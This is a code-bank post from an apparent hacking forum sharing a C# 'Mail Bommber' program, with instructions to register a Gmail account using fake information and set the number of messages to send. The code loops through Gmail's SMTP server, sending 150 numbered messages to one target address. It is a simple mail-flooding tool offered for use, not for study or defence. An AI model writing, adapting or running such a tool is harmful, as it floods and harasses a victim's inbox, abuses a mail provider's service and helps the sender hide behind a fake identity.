Welcome to HBH! If you have tried to register and didn't get a verification email, please using the following link to resend the verification email.
Mail Bommber - C# Code Bank
Mail Bommber
Make a gmail account with fake information and use it here. Change 150 to number of mails you want to send.
/**
*@Author :Tharindra Galahena
*@Project :Mail Bommber
*/
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Net.Mail;
namespace mail
{
class Program
{
static void Main(string[] args)
{
try
{
MailMessage mail = new MailMessage();
mail.To.Add("Address you want to send ");
mail.From = new MailAddress("address of gmail account you create", "Any Name ");
mail.Body = "Massage";
SmtpClient smtp = new SmtpClient();
smtp.Host = "smtp.gmail.com";
smtp.Credentials = new System.Net.NetworkCredential("account_you_create @gmail.com", "password");
smtp.EnableSsl = true;
for (int i = 0; i < 150; i++)
{
mail.Subject = (i + 1) + " subject";
smtp.Send(mail);
Console.WriteLine(i);
}
}
catch (Exception e)
{
Console.WriteLine(e);
Console.ReadLine();
}
}
}
}
Comments
